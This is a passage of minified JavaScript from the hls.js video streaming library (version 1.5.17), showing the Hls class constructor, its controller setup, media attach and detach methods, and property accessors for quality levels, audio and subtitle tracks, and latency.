u=r[i].default;switch(e[i]={default:u},n){case"TimeOut":u.maxLoadTimeMs=l,u.maxTimeToFirstByteMs=l;break;case"MaxRetry":u.errorRetry.maxNumRetry=l,u.timeoutRetry.maxNumRetry=l;break;case"RetryDelay":u.errorRetry.retryDelayMs=l,u.timeoutRetry.retryDelayMs=l;break;case"MaxRetryTimeout":u.errorRetry.maxRetryDelayMs=l,u.timeoutRetry.maxRetryDelayMs=l}}})),s.length&&w.warn('hls.js config: "'+s.join('", "')+'" setting(s) are deprecated, use "'+i+'": '+JSON.stringify(e[i]))})),i(i({},r),e)}(t.DefaultConfig,e);this.userConfig=e,r.progressive&&no(r);var n=r.abrController,a=r.bufferController,s=r.capLevelController,o=r.errorController,l=r.fpsController,u=new o(this),h=this.abrController=new n(this),d=this.bufferController=new a(this),c=this.capLevelController=new s(this),f=new l(this),g=new Be(this),v=new $e(this),m=r.contentSteeringController,p=m?new m(this):null,y=this.levelController=new ao(this,p),E=new $r(this),T=new oo(this.config),L=this.streamController=new co(this,E,T);c.setStreamController(L),f.setStreamController(L);var A=[g,y,L];p&&A.splice(1,0,p),this.networkControllers=A;var R=[h,d,c,f,v,E];this.audioTrackController=this.createController(r.audioTrackController,A);var b=r.audioStreamController;b&&A.push(new b(this,E,T)),this.subtitleTrackController=this.createController(r.subtitleTrackController,A);var k=r.subtitleStreamController;k&&A.push(new k(this,E,T)),this.createController(r.timelineController,R),T.emeController=this.emeController=this.createController(r.emeController,R),this.cmcdController=this.createController(r.cmcdController,R),this.latencyController=this.createController(Ze,R),this.coreComponents=R,A.push(u);var D=u.onErrorOut;"function"==typeof D&&this.on(S.ERROR,D,u)}t.isMSESupported=function(){return uo()},t.isSupported=function(){return function(){if(!uo())return!1;var t=se();return"function"==typeof(null==t?void 0:t.isTypeSupported)&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some((function(e){return t.isTypeSupported(he(e,"video"))}))||["mp4a.40.2","fLaC"].some((function(e){return t.isTypeSupported(he(e,"audio"))})))}()},t.getMediaSource=function(){return se()};var e=t.prototype;return e.createController=function(t,e){if(t){var r=new t(this);return e&&e.push(r),r}return null},e.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},e.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},e.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},e.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},e.listeners=function(t){return this._emitter.listeners(t)},e.emit=function(t,e,r){return this._emitter.emit(t,e,r)},e.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){if(w.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),!this.triggeringException){this.triggeringException=!0;var r=t===S.ERROR;this.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.INTERNAL_EXCEPTION,fatal:r,event:t,error:e}),this.triggeringException=!1}}return!1},e.listenerCount=function(t){return this._emitter.listenerCount(t)},e.destroy=function(){w.log("destroy"),this.trigger(S.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0;var t=this.config;t.xhrSetup=t.fetchSetup=void 0,this.userConfig=null},e.attachMedia=function(t){w.log("attachMedia"),this._media=t,this.trigger(S.MEDIA_ATTACHING,{media:t})},e.detachMedia=function(){w.log("detachMedia"),this.trigger(S.MEDIA_DETACHING,void 0),this._media=null},e.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,i=this.url=p.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,w.log("loadSource:"+i),e&&r&&(r!==i||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(e)),this.trigger(S.MANIFEST_LOADING,{url:t})},e.startLoad=function(t){void 0===t&&(t=-1),w.log("startLoad("+t+")"),this.started=!0,this.networkControllers.forEach((function(e){e.startLoad(t)}))},e.stopLoad=function(){w.log("stopLoad"),this.started=!1,this.networkControllers.forEach((function(t){t.stopLoad()}))},e.resumeBuffering=function(){this.started&&this.networkControllers.forEach((function(t){"fragmentLoader"in t&&t.startLoad(-1)}))},e.pauseBuffering=function(){this.networkControllers.forEach((function(t){"fragmentLoader"in t&&t.stopLoad()}))},e.swapAudioCodec=function(){w.log("swapAudioCodec"),this.streamController.swapAudioCodec()},e.recoverMediaError=function(){w.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},e.removeLevel=function(t){this.levelController.removeLevel(t)},e.setAudioOption=function(t){var e;return null==(e=this.audioTrackController)?void 0:e.setAudioOption(t)},e.setSubtitleOption=function(t){var e;return null==(e=this.subtitleTrackController)||e.setSubtitleOption(t),null},s(t,[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){w.log("set currentLevel:"+t),this.levelController.manualLevel=t,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){w.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){w.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){w.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){var t=this.levelController.startLevel;return-1===t&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:t},set:function(t){w.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(w.log("set autoLevelCapping:"+t),this._autoLevelCapping=t,this.levelController.checkMaxAutoUpdated())}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN},set:function(t){this.abrController.resetEstimator(t)}},{key:"ttfbEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimateTTFB():NaN}},{key:"maxHdcpLevel",get:function(){return this._maxHdcpLevel},set:function(t){(function(t){return tr.indexOf(t)>-1})(t)&&this._maxHdcpLevel!==t&&(this._maxHdcpLevel=t,this.levelController.checkMaxAutoUpdated())}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>=e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t,e=this.levels,r=this.autoLevelCapping,i=this.maxHdcpLevel;if(t=-1===r&&null!=e&&e.length?e.length-1:r,i)for(var n=t;n--;){var a=e[n].attrs["HDCP-LEVEL"];if(a&&a<=i)return n}return t}},{key:"firstAutoLevel",get:function(){return this.abrController.firstAutoLevel}},{key:"nextAutoLevel",get:function(){return this.abrController.nextAutoLevel},set:function(t){this.abrController.nextAutoLevel=t}},{key:"playingDate",get:function(){return this.streamController.currentProgramDateTime}},{key:"mainForwardBufferInfo",get:function(){return this.streamController.getMainFwdBufferInfo()}},{key:"allAudioTracks",get:function(){var t=this.audioTrackController;return t?t.allAudioTracks:[]}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"allSubtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.allSubtitleTracks:[]}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}],[{key:"version",get:function(){return"1.5.17"}},{key:"Events",get:function(){return S}},{key:"ErrorTypes",get:function(){return L}},{key:"ErrorDetails",get:function(){return A}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:ro},set:function(e){t.defaultConfig=e}}]),t}();return fo.defaultConfig=void 0,fo},"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(r="undefined"!=typeof globalThis?globalThis:r||self).Hls=i()}(!1);